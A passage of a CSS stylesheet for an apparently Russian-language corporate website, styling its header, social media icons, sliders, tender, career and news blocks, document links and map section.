}

.about-company {
    padding-top: 69px;
    padding-bottom: 69px;
}

.video-container {
    height: 380px;
}

.video-phone {
    width: 370px;
    height: 380px;
    position: absolute;
    background: #e6e6e6;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    right: 15px;
}

.video-block {
    height: 246px;
    width: 370px;
    position: absolute;
    background: url(../images/video.jpg);
    background-size: cover;
    top: 69px;
    z-index: 2;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.spisok {
    position: absolute;
    float: left;
    width: 100%;
    z-index: 50;
}



a img.logo:hover {
    cursor: pointer;
    opacity: 0.8;
}

img.logo {
    width: 238px;
    margin-top: 9px;
    margin-left: 25px;
    margin-right: 28px;
    margin-bottom: 8px;
    box-sizing: border-box;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    float: left;
}

.logo-parts {
    width: 280px;
    float: left;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    font-size: 15px;
    border-left: 1px solid rgba(255,255,255,.1);
    padding-top: 26px;
    padding-bottom: 22px;
    padding-left: 28px;
}

.logo-part-two {
    letter-spacing: 0.44px;
}

.owl-carousel .owl-stage-outer {
    width: 100%;
}

a.messenger {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/messenger.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.messenger:hover {
    opacity: .8;
}

a.whatsapp {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/whatsapp.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.whatsapp:hover {
    opacity: .8;
}

a.telegram {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/telegram.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.telegram:hover {
    opacity: .8;
}

.header-contacts {
    float: right;
}

.header-media {
    width: 180px;
    height: 90px;
    float: left;
    display: block;
    border-left: 1px solid rgba(255,255,255,.1);
    box-sizing: border-box;
    padding-top: 36px;
    padding-bottom: 36px;
    text-align: center;
}

a.header-send {
    display: block;
    width: 220px;
    height: 90px;
    background: #0087c4;
    color: #fff;
    float: right;
    text-align: center;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    box-sizing: border-box;
    padding-top: 35px;
    padding-bottom: 35px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.header-send:hover {
    background: #0087c4;
    color: #fff;
    opacity: 0.8;
}

.header-phone {
    height: 80px;
    display: block;
    float: left;
    color: #fff;
    font-family: 'Museo Sans Cyrl 500';
    text-align: center;
    font-size: 18px;
    box-sizing: border-box;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 15px;
    padding-right: 15px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.header-phone:hover {
    opacity: 0.8;
    cursor: pointer;
}

.stripe {
    width: 24px;
    height: 3px;
    margin-top: 3px;
    margin-bottom: 2px;
    background: #6d6d6d;
    display: block;
    floaT: left;
}

button.main-menu {
    width: 90px;
    height: 90px;
    -webkit-appearance: none;
    background: #e6e6e6;
    border: none;
    display: block;
    padding: 33px 33px 32px 33px;
    box-sizing: border-box;
    float: left;
    outline: none;
}

.about-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    margin-top: 60px;
    margin-bottom: 38px;
}

.mission-slider {
    overflow: hidden;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.mission-slider .item {
    height: 380px;
    background-size: cover !important;
}

h4.mission-title {
    margin: 0px;
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    font-size: 28px;
    width: 400px;
    float: left;
    padding: 30px;
}

.tender-container {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.tender-container h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    cursor: pointer;
}

.tender-container h5 span {
    color: #09b7c2;
    display: block;
}

.tender-date {
    font-family: 'Museo Sans Cyrl 500';
    color: #828282;
    display: block;
    margin-top: 20px;
}

a.tender-button {
    width: 176px;
    height: 61px;
    border: 2px solid #0087c4;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 19px;
}

a.tender-button:hover {
    webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #fff;
}

section.slider-category {
    top: -61px;
    position: relative;
    margin-bottom: -61px;
    height: 700px;
}

.accordion {
    margin:0 auto;
    font-size:14px;
    border-radius:10px;
}
.accordion ul {
    list-style:none;
    margin:0;
    padding:0;    
}
.accordion li {
    margin:0;
    padding:0;
}
.accordion [type=radio], .accordion [type=checkbox] {
    display:none;
}

.accordion label {
    display:block;
    font-size:16px;
    line-height:16px;
    color:#542437;
    cursor:pointer;
}

.accordion ul li label:hover, .accordion [type=radio]:checked ~ label, .accordion [type=checkbox]:checked ~ label {
    
    color:#2fc6fc;
}
.accordion .content {
  
}

.accordion p {
    color:#333;
    margin:0 0 10px;
    font-size: 18px;
    line-height: 21px;
}
.accordion h4 {
    color:#542437;
    padding:0;
    margin:10px 0;
}

.t-padding {
    padding-left: 5px;
    padding-right: 5px;
}



.vertical ul li {
    overflow:hidden;
}

.vertical ul li label {
    padding-left: 0px;
    padding-right: 0px;
    font-size: 18px;
    line-height: 21px;
    color: #2fc6fc;
    font-family: Proba Pro medium;
}

.vertical [type=radio]:checked ~ label, .vertical [type=checkbox]:checked ~ label {
    border-bottom:0;
}
.vertical ul li label:hover {

}
.vertical ul li .content {
    height: 0px;
    border-top:0;
}
.vertical [type=checkbox]:checked ~ label ~ .content {
    height: fit-content;
    
}

input[type="checkbox"]+label, input[type="radio"]+label {
    display: inline-block;
    vertical-align: baseline;
    width: 100%;
}

.vertical ul li:last-child {
    
}


section.first {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #fbfbfb;
}

section.second {
    padding-bottom: 30px;
    background: #fbfbfb;
}

a.phone-order {
    font-size: 15px;
    color: #7263b7;
    font-family: 'Museo Sans Cyrl 900';
    line-height: 16px;
    margin-top: -3px;
    display: block;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.phone-order:hover {
   color: #ff4291;	
   text-decoration: none;
}

a.phone-order:focus {
   text-decoration: none;
}

a.phone-order1 {
    font-size: 15px;
    color: #ff4090;
    font-family: 'Museo Sans Cyrl 900';
    line-height: 16px;
    margin-top: -3px;
    display: block;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-align: left;
}

a.phone-order1:hover {
   color: #fff;	
   text-decoration: none;
}

a.phone-order1:focus {
   text-decoration: none;
}


img.phone-icon {
    display: block;
    float: left;
}

.phone-text-order {
    float: left;
    margin-left: 13px;
}

.phone-h-container {
    overflow: hidden;
    padding-top: 58px;
    padding-bottom: 23px;
}

.phone-f-container {
    overflow: hidden;
    padding-top: 23px;
    padding-bottom: 23px;
}

input.form-control {
    font-family: 'Museo Sans Cyrl 300';
    padding-top: 7px;
}    

button.btn {
    font-family: 'Museo Sans Cyrl 900';
    padding-top: 8px;
}

.sidebar__menu {
    padding: 30px 25px;
    background: #fff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    margin-bottom: 30px;
}

.sidebar__filter {
    padding: 30px 25px;
    background: #fff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
}

.sidebar__form {
    padding: 30px 25px;
    background: #ffffff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    margin-top: 30px;
}



.sidebar h2 {
    margin: 0px;
    font-size: 21px;
    font-family: 'Museo Sans Cyrl 500';
    color: #606060;
    margin-bottom: 13px;
}

ul.sidebar-menu {
    list-style: none;
    padding-left: 0px;
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 300';
    color: #012f53;
    line-height: 24px;
}

ul.sidebar-menu li a {
    color: #012f53;
    text-decoration:underline;
}

ul.sidebar-menu li a:hover {
    color: #ffb15d;
}

footer {
    background: #262626;
    overflow: hidden;
    color: #fff;
}

.f-icon-text h6 {
    color: #ffffff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 16px;
    margin: 0px;
    line-height: 22px;
    text-align: center;
}

a.f-icon-text {
    font-family: 'Museo Sans Cyrl 300';
    color: #fff;
    text-align: center !important;
    font-size: 16px;
    display: block;
    cursor: pointer;
}

a.f-icon-text:hover {
    text-decoration: none;
    color: #ffb15d;
    text-align: center !important;
    display: block;
}

.f-icon img {
    display: block;
    margin: 0 auto;
}

h6.app-title {
    font-size: 16px;
    margin-top: 9px;
    margin-bottom: 0px;
    font-family: 'Museo Sans Cyrl 300';
    display: block;
    float: left;
    width: 100%;
}

a.app-store {
    display: block;
    width: 131px;
    height: 40px;
    float: left;
    border: none !important;
    margin-top: 7px;
    background: url('../images/appstore.png');
    margin-bottom: 4px;
}

a.google-play {
    display: block;
    width: 131px;
    height: 40px;
    float: left;
    border: none !important;
    margin-top: 7px;
    background: url('../images/googleplay.png');
    margin-left: 8px;
    margin-bottom: 4px;
}

.copyright-politic {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    text-align: center;
}


.document-container-one .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf.png);
}

.document-container-two .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf2.png);
}

.document-container-three .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf.png);
}



a.vk {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/vk.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.fb {
    display: block;
    float: left;
    width: 16px;
    height: 26px;
    background: url(../images/facebook.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/twitter.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw:hover, a.vk:hover, a.fb:hover, a.in:hover {
    opacity: .5;
}

a.in {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/instagram.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.socials {
    overflow: hidden;
    width: max-content;
    margin: 0 auto;
    padding-top: 73px;
    padding-bottom: 39px;
}

.socials-footer {
    overflow: hidden;
    width: max-content;
    margin: 0 auto;
    padding-top: 38px;
    padding-bottom: 39px;
}

a.vk1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/vk1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.fb1 {
    display: block;
    float: left;
    width: 16px;
    height: 26px;
    background: url(../images/facebook1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/twitter1.png);
    margin-left: 8px;
    margin-right: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.in1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/instagram1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw1:hover, a.vk1:hover, a.fb1:hover, a.in1:hover {
    opacity: .5;
}


h1.slidetitle {
    font-size: 60px;
    line-height: 75px;
    font-family: Ubuntu Bold;
    text-align: left;
    letter-spacing: -1px;
    color: #fff;
    margin: 0 auto;
    padding-left: 70px;
    padding-right: 70px;
}

h1.slidetitle span {
    font-family: Ubuntu Light;
    display: block;
}

a.view__transparent {
    width: 200px;
    height: 46px;
    border: 1px solid #fff;
    box-sizing: border-box;
    display: block;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Museo Sans Cyrl 500';
    color: #FFF;
    padding-top: 13px;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.31);
    cursor: pointer;
    margin: 0 auto;
}

a.view__transparent:hover {
    color: #222222;
    background: #fff;
}

a.custom__event {
    width: 235px;
    height: 61px;
    background: #fff;
	border: 2px solid rgba(255, 255, 255, .5);
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	cursor: pointer;
}

a.custom__event:hover {
   color: #fff;	
   border: 2px solid rgb(255, 255, 255);
}

a.button__yellow {
    width: 235px;
    height: 61px;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    padding-top: 23px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
    z-index: 2;
    position: relative;
}

a.button__yellow:hover {
    -webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #fff;
}

a.button__grey {
    width: 235px;
    height: 61px;
    border: 2px solid #9fa3a7;
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #9fa3a7;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.button__grey:hover {
    color: #7263b7;
    border: 2px solid #7263b7;
        
}

a.button__white {
    width: 235px;
    height: 61px;
    border: 2px solid rgba(255, 255, 255, .5);
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.button__white:hover {
    color: #fff;
    border: 2px solid #fff;
        
}

.link__cc {
	margin-top: 32px;	
}

.button__cc {
    width: max-content;
    margin: 0 auto;
    margin-top: 40px;
    clear: both;
}

h4.slide__subtitle {
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    text-align: center;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 3px;
	margin: 0px;
}

h4.slide__subtitle span {
    color: #ffd600;
}

section.slider .owl-dots {
    z-index: 1000;
    position: relative;
	bottom: 100px;
}

.footer-menu {
    height: 61px;
    z-index: 3;
    display: block;
    position: relative;
	
}

.play {
    width: 78px;
    height: 78px;
    background: url(../images/play.png);
    background-size: cover;
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -38px;
    top: 50%;
    margin-top: -38px;
    cursor: pointer;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.play:hover {
    opacity: 0.6;
    
}

section.slider {
    position: relative;
}

section.set__event {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #fff;
	position: relative;
    overflow: hidden;
}

.redcircle {
    width: 546px;
    height: 546px;
    position: absolute;
    background: #ef4e6e;
    border-radius: 273px;
    -webkit-border-radius: 273px;
    -moz-border-radius: 273px;
    bottom: -160px;
    left: 50%;
    margin-left: -273px;
}

.yellowcircle {
    width: 170px;
    height: 170px;
    position: absolute;
    background: #ffd600;
    border-radius: 85px;
    -webkit-border-radius: 85px;
    -moz-border-radius: 85px;
    top: 7px;
    right: 112px;
    margin-left: -85px;
}

.whitecirclestock {
    width: 546px;
    height: 546px;
    position: absolute;
    background: #ffffff;
    border-radius: 273px;
    -webkit-border-radius: 273px;
    -moz-border-radius: 273px;
    top: -183px;
    left: 50%;
    margin-left: -273px;
}

.clips {
    width: 253px;
    height: 180px;
    position: absolute;
    background: url(../images/clips.png);
    right: 15px;
    top: -247px;
}

.cube1 {
    width: 144px;
    height: 145px;
    position: absolute;
    background: url(../images/cube1.png);
    top: -167px;
    left: 41px;
}

.cube2 {
    width: 71px;
    height: 70px;
    position: absolute;
    background: url(../images/cube2.png);
    top: -10px;
    left: 15px;
}

.cards {
    width: 274px;
    height: 280px;
    position: absolute;
    background: url(../images/cards.png);
    right: 15px;
    top: -297px;
}

.clock {
    width: 124px;
    height: 130px;
    background: url(../images/clock.png);
    position: absolute;
    top: -222px;
    right: 15px;
}

.abstract1 {
    position: absolute;
    width: 59px;
    height: 50px;
    background: url(../images/abstract1.png);
    z-index: 4;
    bottom: -150px;
    left: -27px;
}

.abstract2 {
    position: absolute;
    width: 157px;
    height: 169px;
    background: url(../images/abstract2.png);
    z-index: 1;
    bottom: -100px;
}



section.view__event {
    background: #e8e8e8;
    padding-top: 80px;
    padding-bottom: 60px;
	position: relative;
}

section.form__event {
    background: #7263b7;
    padding-top: 60px;
    padding-bottom: 60px;
	position: relative;
}

section.stock {
    background: #e8e8e8;
    padding-top: 80px;
    padding-bottom: 80px;
    position: relative;
    overflow: hidden;
}

section.why__event {
    padding-top: 80px;
    padding-bottom: 80px;
    background: url(../images/back1.jpg);
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
	position: relative;
}

section.career {
    padding-top: 80px;
    padding-bottom: 0px;
    background: #fff;
    position: relative;
    overflow: hidden;
}

section.news {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #232b3c;
	position: relative;
    overflow: hidden;
}

section.photo {
    padding-top: 80px;
    padding-bottom: 80px;
    background: url(../images/corp-back2.jpg);
	-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

section.testimonails {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #e8e8e8;
}

section.companies {
    padding-top: 80px;
	padding-bottom: 80px;
}


.career__container {
    border: 2px solid #e8e8e8;
    display: block;
    height: 340px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    box-sizing: border-box;
}

.career__container h4 {
    font-family: 'Museo Sans Cyrl 900';
    color: #0087c4;
    font-size: 22px;
    line-height: normal;
    position: relative;
    margin-left: 25px;
    margin-top: 22px;
    margin-right: 25px;
    z-index: 3;
    display: block;
}

.career__text {
    padding-left: 25px;
    padding-right: 25px;
    font-family: 'Museo Sans Cyrl 500';
    color: #000000;
    font-size: 16px;
    line-height: 24px;
}

.career__text span {
    color: #09b7c2;
    font-family: 'Museo Sans Cyrl 900';
    width: 100%;
    display: block;
    line-height: 24px;
}

.career__text {
    padding-left: 25px;
    padding-right: 25px;
    font-family: 'Museo Sans Cyrl 500';
    color: #000000;
    font-size: 16px;
    line-height: 24px;
    margin-top: 12px;
    display: block;
    float: left;
}

a.career-button {
    width: 176px;
    height: 61px;
    border: 2px solid #0087c4;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 50px;
}

a.career-button:hover {
    webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgb(0, 135, 196);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -o-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -khtml-box-shadow: 0 1px 34px rgb(0, 135, 196);
    color: #fff;
}



div#google-container-one {
    position: relative;
    width: 100%;
    height: 510px;
}

.layer-transparent {
    height: 510px;
    position: absolute;
    z-index: 1;
    display: block;
    width: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
}

section#google-map {
    padding: 0px;
    position: relative;
}

.location {
    position: relative;
	overflow: hidden;
    z-index: 1;
    width: 100%;
    font-family: 'Proba Pro Medium';
    font-size: 24px;
    color: #333333;
    background: #fff;
    padding-left: 37px;
    padding-right: 37px;
    padding-top: 30px;
    padding-bottom: 30px;
}

.l__title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    margin-top: 13px;
    color: #8a8c80;
}

.map__phone {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 22px;
    margin-bottom: 9px;
}

.map__phone img {
    margin-top: 2px;
    margin-right: 9px;
    display: block;
    float: left;
}

.map__mail {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    margin-bottom: 4px;
}

.map__mail a {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 21px;
    margin-bottom: 18px;
}

.map__mail img {
    margin-right: 9px;
}

a.order__map {
    text-transform: uppercase;
    width: 200px;
    height: 46px;
    border: 2px solid #8a8c80;
    background: #8a8c80;
    display: block;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 14px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.order__map:hover {
    color: #fff;
}

.map__adress {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 21px;
	margin-bottom: 18px;
}

.map__adress img {
    margin-right: 10px;
    margin-bottom: 26px;
    float: left;
}

img.icon {
    width: 170px !important;
    margin: 0 auto;
}

.testimonial {
    padding: 30px;
    background: #fff;
	margin-left: 10px;
    margin-right: 10px;
}

img.t__photo {
    display: block;
    width: 76px !important;
    height: 76px;
    margin: 0 auto;
    border-radius: 38px;
}

.a__title {
	font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    position: absolute;
    left: 28px;
    bottom: 16px;
    z-index: 3; 
}

h4.t__title {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    text-align: center;
    margin-top: 26px;
    margin-bottom: 8px;
}

.t__date {
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 300';
    font-size: 16px;
    text-align: center;
    line-height: 16px;
}

.t__description {
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    font-family: 'Museo Sans Cyrl 300';
    color: #414141;
    margin-top: 26px;
}

.t__description a {
    display: block;
    color: #7263b7;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.t__description a:hover {
    opacity: 0.5;
	color: #7263b7;
}

.n__image {
    height: 238px;
    background: #cacaca;
	display: block;
	-moz-border-radius-topleft: 4px;
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -moz-border-radius-topright: 4px;
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
	position: relative;
	background-size: cover !important;

}

.n__text {
    display: block;
    background: #fff;
    position: relative;
    height: 127px;
	padding: 25px;
	-moz-border-radius-bottomright: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.n__text h4 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #333;
    margin-right: 15px;
}

.n__date {
    position: absolute;
    bottom: 23px;
    color: #9fa3a7;
    font-size: 10px;
    font-family: 'Museo Sans Cyrl 500';
	text-transform: uppercase;
}

a.n__container {
    overflow: hidden;
    cursor: pointer;
}

.n__view {
    position: absolute;
    bottom: 23px;
    color: #9fa3a7;
    font-size: 10px;
    font-family: 'Museo Sans Cyrl 500';
    right: 25px;
}

.n__date img {
    margin-top: -3px;
    margin-right: 5px;
}

.n__view img {
    margin-top: -3px;
    margin-right: 5px;
}

.document-container-one {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: rgba(255, 96, 40, .7);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-one h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #fff;
    width: 200px;
    float: left;
}

.document-container-one a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #ffffff;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-one a.document-link:hover {
    background: #fff;
    color: rgba(255, 96, 40, 1);
}

.document-container-two a.document-link:hover {
    background: #09b7c2;
    color: #fff;
}




.document-container-two {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-two h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #09b7c2;
    width: 200px;
    float: left;
}

.document-container-two a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #09b7c2;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #09b7c2;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-three {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: rgba(0, 135, 196, .7);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-three h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #fff;
    width: 200px;
    float: left;
}

.document-container-three a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #fff;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-three a.document-link:hover {
    background: #fff;
    color: #0087c4;
}


.w-carousel .owl-prev {
